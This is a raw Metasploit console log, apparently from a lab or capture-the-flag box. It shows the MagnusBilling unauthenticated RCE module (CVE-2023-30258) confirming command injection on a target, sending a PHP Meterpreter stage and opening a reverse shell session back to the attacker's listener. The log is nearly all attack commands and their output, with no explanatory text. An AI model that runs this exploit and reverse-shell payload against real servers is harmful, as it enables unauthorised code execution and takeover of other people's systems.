 meterpreter > exit
[*] Shutting down session: 1
[*] 10.10.45.158 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[-] Handler failed to bind to 10.21.197.1:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.21.197.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.45.158:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 6 seconds.
[*] Elapsed time: 6.18 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.45.158
[+] Deleted ERpkmTIizKaUw.php
[*] Meterpreter session 2 opened (10.21.197.1:4444 → 10.10.45.158:38354) at 2025-08-30 12:07:21 -0400
meterpreter >